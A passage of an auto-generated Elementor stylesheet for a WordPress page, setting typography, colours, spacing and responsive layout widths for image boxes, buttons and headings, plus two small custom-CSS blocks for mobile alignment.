15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-7dd9d88 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-c6df70c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-0b0468e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a367d63{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-1d62a87 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-402424e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-4df1971{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-26747b1 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0de1d04{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-6bf7b62 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-013d980{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-4faa63f .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-508df3c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-a95ad7e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000080;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-a1d3d15::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-0ea5c13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 120px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:700;line-height:50px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-42f979f{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-84ee286 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-787f161.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-23d20cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-5940b51{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-5940b51:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-5940b51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B3845399;}.elementor-10 .elementor-element.elementor-element-f3bd3d2{text-align:center;}.elementor-10 .elementor-element.elementor-element-f3bd3d2 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-b2359e3{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-570282f{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-570282f:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-570282f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F1EC;}.elementor-10 .elementor-element.elementor-element-b84254e{text-align:center;}.elementor-10 .elementor-element.elementor-element-b84254e .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#000000;}.elementor-10 .elementor-element.elementor-element-0131b5d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:60%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:50%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:50%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:58%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:23%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:23%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:23%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:23%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:23%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:23%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:23%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:23%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:47%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:50%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:100%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:100%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:100%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:80%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:48%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:48%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:48%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:48%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:48%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:48%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:48%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:48%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:80%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:100%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:100%;}}@media(min-width:1025px){.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-d19cb93{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 0px;--row-gap:50px;--column-gap:0px;--padding-top:150px;--padding-bottom:100px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-d685ca1{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d685ca1.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-dff83ca{text-align:center;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:42px;line-height:22px;}.elementor-10 .elementor-element.elementor-element-c20595d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c20595d{text-align:center;font-size:14px;}.elementor-10 .elementor-element.elementor-element-949db58{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-949db58.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-584970b{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-d936b4e{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-e156a96{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8{text-align:center;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-c111875{text-align:center;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:400px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:42px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192{text-align:center;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:36px;}.elementor-10 .elementor-element.elementor-element-42f979f{text-align:center;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-10 .elementor-element.elementor-element-f7adaa0.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-23d20cd{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-d19cb93{--overlay-opacity:0.3;--padding-top:120px;--padding-bottom:100px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:36px;line-height:50px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-d936b4e{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:250px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:50px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:32px;line-height:35px;}.elementor-10 .elementor-element.elementor-element-23d20cd{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-dff83ca */.elementor-10 .elementor-element.elementor-element-dff83ca span {
    background-color:rgba(179, 132, 83, 1);
    line-height:90px
}

@media ( max-width:767px ) {
        .elementor-10 .elementor-element.elementor-element-dff83ca span {
        line-height:30px
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-0f3eb7f */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-787f161 */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
---- css/post-23.css ----
